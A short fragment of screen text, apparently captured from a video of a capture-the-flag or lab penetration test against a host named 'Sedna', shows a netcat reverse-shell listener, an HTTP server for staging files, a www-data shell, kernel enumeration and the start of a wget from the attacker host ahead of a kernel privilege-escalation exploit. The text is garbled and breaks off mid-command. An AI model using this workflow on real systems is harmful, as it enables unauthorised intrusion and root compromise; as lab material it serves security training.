 Linux Kernel 3.13.0 < 3.1...
\nc -lvnp 5555
10:57 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 python3 -m http.server 80
www-data@Sedna:/tmp$ uname -a
uname -a
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 athlon i686 GNU/Linux
www-data@Sedna:/tmp$ which gcc
which gcc
/usr/bin/gcc
www-data@Sedna:/tmp$ wget http://